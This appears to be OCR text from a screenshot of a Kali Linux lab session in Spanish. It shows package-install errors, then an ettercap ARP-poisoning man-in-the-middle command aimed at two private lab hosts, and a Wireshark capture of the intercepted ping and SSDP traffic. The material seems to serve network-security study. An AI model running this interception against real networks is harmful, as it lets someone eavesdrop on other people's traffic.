 1 2 3 4 2 3 9:14
kali@kali: ~
Archivo Acciones Editar Vista Ayuda
ettercap-graphical depende de pkexec; sin embargo:
El paquete `pkexec' no está configurado todavía.
dpkg: error al procesar el paquete ettercap-graphical (--configure):
problemas de dependencias - se deja sin configurar
Se encontraron errores al procesar:
polkitd
pkexec
policykit-1
kali-menu
ettercap-graphical
E: Sub-process /usr/bin/dpkg returned an error code (1)
┌──(kali㉿kali)-[~]
└─$ sudo ettercap -T --mitm arp /10.65.1.108// /10.65.1.110//
ettercap 0.8.3.1 copyright 2001-2020 Ettercap Development Team
Listening on:
eth0 -> 00:50:56:00:01:09
10.65.1.109/255.255.255.0
fe80::250:56ff:fe00:109/64
SSL dissection needs a valid 'redir_command_on' script in the etter.conf file
Ettercap might not work correctly. /proc/sys/net/ipv6/conf/eth0/use_tempaddr is not set t
Privileges dropped to EUID 65534 EGID 65534...
34 plugins
42 protocol dissectors
57 ports monitored
28230 mac vendor fingerprint
1766 tcp OS fingerprint
2182 known services
Lua: no scripts were specified, not starting up!
Scanning for merged targets (2 hosts)...
* |==================================================>| 100.00 %
2 hosts added to the hosts list...
ARP poisoning victims:
GROUP 1 : 10.65.1.108 00:50:56:00:01:08
GROUP 2 : 10.65.1.110 00:50:56:00:01:0A
Starting Unified sniffing...
Text only Interface activated...
Hit 'h' for inline help
Mon Jun 10 09:12:38 2024 [373417]
10.65.1.108:0 --> 10.65.1.110:0 | (0)
Mon Jun 10 09:12:38 2024 [373417]
10.65.1.110:0 --> 10.65.1.108:0 | (0)
*eth0
Archivo Edición Visualización Ir Captura Analizar Estadísticas Telefonía Wireless Herramientas Ayuda
ip.addr == 10.65.1.108 || ip.addr == 10.65.1.110
No. Time Source Destination Protocol Length Info
8 5.203004331 10.65.1.110 10.65.1.108 ICMP 42 Echo (ping) request id=0x7ee7, seq=32487/59262,
9 5.203260248 10.65.1.108 10.65.1.110 ICMP 42 Echo (ping) request id=0x7ee7, seq=32487/59262,
14 5.204056696 10.65.1.108 10.65.1.110 ICMP 60 Echo (ping) reply id=0x7ee7, seq=32487/59262,
15 5.204056803 10.65.1.110 10.65.1.108 ICMP 60 Echo (ping) reply id=0x7ee7, seq=32487/59262,
18 5.221389121 10.65.1.108 10.65.1.110 ICMP 42 Echo (ping) reply id=0x7ee7, seq=32487/59262,
21 5.224319251 10.65.1.110 10.65.1.108 ICMP 42 Echo (ping) reply id=0x7ee7, seq=32487/59262,
77 59.160342834 10.65.1.110 239.255.255.250 SSDP 215 M-SEARCH * HTTP/1.1
81 60.161695759 10.65.1.110 239.255.255.250 SSDP 215 M-SEARCH * HTTP/1.1
82 61.163116741 10.65.1.110 239.255.255.250 SSDP 215 M-SEARCH * HTTP/1.1
84 62.164553525 10.65.1.110 239.255.255.250 SSDP 215 M-SEARCH * HTTP/1.1
Frame 8: 42 bytes on wire (336 bits), 42 bytes captured (336
Ethernet II, Src: VMware_00:01:09 (00:50:56:00:01:09), Dst: V
Internet Protocol Version 4, Src: 10.65.1.110, Dst: 10.65.1.1
Internet Control Message Protocol
0000 00 50 56 00 01 08 00 50 56 00 01 09 08 00 45 00 ·PV···
0010 00 1c 7e e7 00 00 40 01 e4 9e 0a 41 01 6e 0a 41 ··~···
0020 01 6c 08 00 fa 30 7e e7 7e e7 ·l···0
wireshark_eth0LQT5O2.pcapng
Paquetes: 122 · Mostrado: 10 (8.2%)
Perfil: Default